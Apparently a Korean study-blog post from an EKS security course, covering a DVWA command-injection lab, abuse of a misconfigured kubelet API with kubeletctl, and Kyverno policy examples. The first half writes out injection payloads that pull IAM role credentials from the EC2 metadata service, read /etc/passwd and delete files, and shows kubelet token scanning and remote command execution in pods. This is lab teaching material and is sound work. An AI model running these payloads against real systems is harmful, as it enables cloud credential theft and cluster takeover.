echo -e "DVWA Web https://dvwa.$MyDomain"



# 명령 실행 가능 확인

8.8.8.8 ; echo ; hostname

8.8.8.8 ; echo ; whoami

# IMDSv2 토큰 복사해두기

8.8.8.8 ; curl -s -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"

# EC2 Instance Profile (IAM Role) 이름 확인

8.8.8.8 ; curl -s -H "X-aws-ec2-metadata-token: AQAEAMxEOfJToRFPYbolwsfC8HUXwSjOBEe4pwFrc9Q4DOudJymuQw==" –v http://169.254.169.254/latest/meta-data/iam/security-credentials/

# EC2 Instance Profile (IAM Role) 자격증명탈취

8.8.8.8 ; curl -s -H "X-aws-ec2-metadata-token: AQAEAMxEOfJToRFPYbolwsfC8HUXwSjOBEe4pwFrc9Q4DOudJymuQw==" –v http://169.254.169.254/latest/meta-data/iam/security-credentials/eksctl-myeks-nodegroup-ng1-NodeInstanceRole-kgZD1dU60nuF

# 그외 다양한 명령 실행 가능

8.8.8.8; cat /etc/passwd

8.8.8.8; rm -rf /tmp/*

오...

Kubelet 미흡한 인증/인가 설정 시 위험

자료

[myeks-bastion]

# 노드의 kubelet API 인증과 인가 관련 정보 확인

ssh ec2-user@$N1 cat /etc/kubernetes/kubelet/kubelet-config.json | jq

ssh ec2-user@$N1 cat /var/lib/kubelet/kubeconfig | yh

# 노드의 kubelet 사용 포트 확인

ssh ec2-user@$N1 sudo ss -tnlp | grep kubelet

# 데모를 위해 awscli 파드 생성

cat <<EOF | kubectl apply -f -

apiVersion: v1

kind: Pod

metadata:

name: myawscli

spec:

#serviceAccountName: my-sa

containers:

- name: my-aws-cli

image: amazon/aws-cli:latest

command: ['sleep', '36000']

restartPolicy: Never

terminationGracePeriodSeconds: 0

EOF

# 파드 사용

kubectl exec -it myawscli -- aws sts get-caller-identity --query Arn

kubectl exec -it myawscli -- aws s3 ls

kubectl exec -it myawscli -- aws ec2 describe-instances --region ap-northeast-2 --output table --no-cli-pager

kubectl exec -it myawscli -- aws ec2 describe-vpcs --region ap-northeast-2 --output table --no-cli-pager

[myeks-bastion-2] kubeletct 설치 및 사용 - 링크

# 기존 kubeconfig 삭제

rm -rf ~/.kube

# 다운로드

curl -LO https://github.com/cyberark/kubeletctl/releases/download/v1.11/kubeletctl_linux_amd64 && chmod a+x ./kubeletctl_linux_amd64 && mv ./kubeletctl_linux_amd64 /usr/local/bin/kubeletctl

kubeletctl version

kubeletctl help

# 노드1 IP 변수 지정

N1=<각자 자신의 노드1의 PrivateIP>

N1=192.168.1.140

# 노드1 IP로 Scan

kubeletctl scan --cidr $N1/32

# 노드1에 kubelet API 호출 시도

curl -k https://$N1:10250/pods; echo



[myeks-bastion] → 노드1 접속 : kubelet-config.json 수정

# 노드1 접속

ssh ec2-user@$N3

-----------------------------

# 미흡한 인증/인가 설정으로 변경

sudo vi /etc/kubernetes/kubelet/kubelet-config.json

...

"authentication": {

"anonymous": {

"enabled": true

...

},

"authorization": {

"mode": "AlwaysAllow",

...

# kubelet restart

sudo systemctl restart kubelet

systemctl status kubelet

-----------------------------

[myeks-bastion-2] kubeletct 사용

# 파드 목록 확인

curl -s -k https://$N1:10250/pods | jq

# kubelet-config.json 설정 내용 확인

curl -k https://$N1:10250/configz | jq

# kubeletct 사용

# Return kubelet's configuration

kubeletctl -s $N1 configz | jq

# Get list of pods on the node

kubeletctl -s $N1 pods

# Scans for nodes with opened kubelet API > Scans for for all the tokens in a given Node

kubeletctl -s $N1 scan token

# 단, 아래 실습은 워커노드1에 myawscli 파드가 배포되어 있어야 실습이 가능. 물론 노드2~3에도 kubelet 수정하면 실습 가능함.

# kubelet API로 명령 실행 : <네임스페이스> / <파드명> / <컨테이너명>

curl -k https://$N1:10250/run/default/myawscli/my-aws-cli -d "cmd=aws --version"

# Scans for nodes with opened kubelet API > remote code execution on their containers

kubeletctl -s $N1 scan rce

# Run commands inside a container

kubeletctl -s $N1 exec "/bin/bash" -n default -p myawscli -c my-aws-cli

--------------------------------

export

aws --version

aws ec2 describe-vpcs --region ap-northeast-2 --output table --no-cli-pager

exit

--------------------------------

# Return resource usage metrics (such as container CPU, memory usage, etc.)

kubeletctl -s $N1 metrics

설정 후 사용할 수 있음

Kyverno

이론

- 새로운 k8s용 정책엔진으로 정책을 k8s 자원으로 관리할 수 있게 해줌

- OPA와는 다르게 전용 정책언어는 없으며 yaml 형식으로 정책을 표현하고 이에 따른 수행

=> kubectl, git, kustomize 들을 직접 사용 가능

- 리소스 검증, 변형, 생성 가능

- 보안 강화

- 동작 방식

- Dynamic admission controller로 동작

- Mutating admmision과 Validating admission 웹훅을 받아서 동작

- admission 정책을 주입하거나 거부하는 return

- admission 대상지정

- kind / name / label selector

- wildcard 문자도 지원

- Mutating 정책

- Overlay: Kustomize에서 하는 것처럼 레이어로 처리가능

- Json patch (RFC 6902 JSON Patch)도 가능

- Validating 정책

- overlay style syntax 사용

- 패턴매칭이나 조건문 적용

- 모니터링

- 정책의 실행은 k8s이벤트로 수집

- 기존 자원에 대한 정책위반 report

실습

설치

# 설치

# EKS 설치 시 참고 https://kyverno.io/docs/installation/platform-notes/#notes-for-eks-users

# 모니터링 참고 https://kyverno.io/docs/monitoring/

cat << EOF > kyverno-value.yaml

config:

resourceFiltersExcludeNamespaces: [ kube-system ]

admissionController:

serviceMonitor:

enabled: true

backgroundController:

serviceMonitor:

enabled: true

cleanupController:

serviceMonitor:

enabled: true

reportsController:

serviceMonitor:

enabled: true

EOF

kubectl create ns kyverno

helm repo add kyverno https://kyverno.github.io/kyverno/

helm install kyverno kyverno/kyverno --version 3.2.0-rc.3 -f kyverno-value.yaml -n kyverno

# 확인

kubectl get all -n kyverno

kubectl get crd | grep kyverno

kubectl get pod,svc -n kyverno

# (참고) 기본 인증서 확인 https://kyverno.io/docs/installation/customization/#default-certificates

# step-cli 설치 https://smallstep.com/docs/step-cli/installation/

wget https://dl.smallstep.com/cli/docs-cli-install/latest/step-cli_amd64.rpm

sudo rpm -i step-cli_amd64.rpm

#

kubectl -n kyverno get secret

kubectl -n kyverno get secret kyverno-svc.kyverno.svc.kyverno-tls-ca -o jsonpath='{.data.tls\.crt}' | base64 -d

kubectl -n kyverno get secret kyverno-svc.kyverno.svc.kyverno-tls-ca -o jsonpath='{.data.tls\.crt}' | base64 -d | step certificate inspect --short

#

kubectl get validatingwebhookconfiguration kyverno-policy-validating-webhook-cfg -o jsonpath='{.webhooks[0].clientConfig.caBundle}' | base64 -d | step certificate inspect --short



프로메테우스

그라파나

policy

- 쿠버네티스 정책 관리에 사용되는 구성 요소

- policy는 정책의 상위 요소, 하나 이상의 rule 포함 가능

- rule은 match/exclude 에서 어떤 리소스에 적용 될 것인가 겨렂ㅇ

- 수행 작업 종류

- validate

- mutate

- generate

- verity images

Validation

: 리소스 생성, 업데이트 요청이 rule을 준수하는지 검증

# 모니터링

watch -d kubectl get pod -n kyverno

# ClusterPolicy 적용

kubectl create -f- << EOF

apiVersion: kyverno.io/v1

kind: ClusterPolicy

metadata:

name: require-labels

spec:

validationFailureAction: Enforce

rules:

- name: check-team

match:

any:

- resources:

kinds:

- Pod

validate:

message: "label 'team' is required"

pattern:

metadata:

labels:

team: "?*"

EOF

# 확인



kubectl get validatingwebhookconfigurations

kubectl get ClusterPolicy

# 디플로이먼트 생성 시도

kubectl create deployment nginx --image=nginx

# 디플로이먼트 생성 시도

kubectl run nginx --image nginx --labels team=backend

kubectl get pod -l team=backend

# 확인

kubectl get policyreport -o wide

kubectl get policyreport e1073f10-84ef-4999-9651-9983c49ea76a -o yaml | kubectl neat | yh

# 정책 삭제

kubectl delete clusterpolicy require-labels

nginx 돌아가는 파드 골라서 확인

mutation

: 쿠버네티스 리소스가 생성/업데이트시 거기에 맞춰서 리소스의 구성 수정

#

kubectl create -f- << EOF

apiVersion: kyverno.io/v1

kind: ClusterPolicy

metadata:

name: add-labels

spec:

rules:

- name: add-team

match:

any:

- resources:

kinds:

- Pod

mutate:

patchStrategicMerge:

metadata:

labels:

+(team): bravo

EOF

# 확인

kubectl get mutatingwebhookconfigurations

kubectl get ClusterPolicy

# 파드 생성 후 label 확인

kubectl run redis --image redis

kubectl get pod redis --show-labels

# 파드 생성 후 label 확인 : 바로 위와 차이점은?

kubectl run newredis --image redis -l team=alpha

kubectl get pod newredis --show-labels

# 삭제

kubectl delete clusterpolicy add-labels

generation

쿠버네티스 리소스간의 싱크 맞추는 기능

# First, create this Kubernetes Secret in your cluster which will simulate a real image pull secret.

kubectl -n default create secret docker-registry regcred \

--docker-server=myinternalreg.corp.com \

--docker-username=john.doe \

--docker-password=Passw0rd123! \

--docker-email=john.doe@corp.com

#

kubectl get secret regcred

#

kubectl create -f- << EOF

apiVersion: kyverno.io/v1

kind: ClusterPolicy

metadata:

name: sync-secrets

spec:

rules:

- name: sync-image-pull-secret

match:

any:

- resources:

kinds:

- Namespace

generate:

apiVersion: v1

kind: Secret

name: regcred

namespace: "{{request.object.metadata.name}}"

synchronize: true

clone:

namespace: default

name: regcred

EOF

#

kubectl get ClusterPolicy

# 신규 네임스페이스 생성 후 확인

kubectl create ns mytestns

kubectl -n mytestns get secret

# 삭제

kubectl delete clusterpolicy sync-secrets

그라파나 확인

kyverno cli

# Install Kyverno CLI using kubectl krew plugin manager

kubectl krew install kyverno

# test the Kyverno CLI

kubectl kyverno version

kubectl kyverno --help참고 자료

https://kim-dragon.tistory.com/279

[AWS] IRSA 란? (IAM Roles for Service Accounts)

Intro AWS에는 IAM(Identity and Access Management)이라는 강력한(?) RABAC기반 접근관리 서비스가 있습니다. 이 IAM의 Role(역할)을 통해서 리소스와 리소스간 접근 관리도 할 수 있고, User(사용자)에게 적절한

kim-dragon.tistory.com

'Infra & DevOps > k8s(EKS)' 카테고리의 다른 글

| [k8s]파드 스케일링(1) (0) | 2024.10.30 |

|---|---|

| [EKS] CI/CD (0) | 2024.04.19 |

| [EKS] Autoscaling (0) | 2024.04.06 |

| [EKS] Observability (0) | 2024.03.31 |

| [EKS] Storage (0) | 2024.03.22 |